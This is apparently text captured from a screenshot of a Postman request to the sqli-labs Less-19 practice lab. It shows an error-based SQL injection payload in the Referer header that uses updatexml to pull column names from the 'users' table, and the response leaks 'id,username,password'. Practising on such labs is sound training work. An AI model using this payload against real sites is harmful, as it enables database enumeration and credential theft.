 POST http://192.168.1.140/sqli-labs-m
No Environment
http://192.168.1.140/sqli-labs-master/Less-19/
POST http://192.168.1.140/sqli-labs-master/Less-19/ Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code
KEY VALUE DESCRIPTION Bulk Edit Presets
Referer ' or updatexml(1,concat('#',(select group_concat(column_name) from information_schema.colu...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 1106 ms Size: 1.91 KB Download
Pretty Raw Preview
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.114
Your Referer is: ' or updatexml(1,concat('#',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),0),'','')#
XPATH syntax error: '#id,username,password'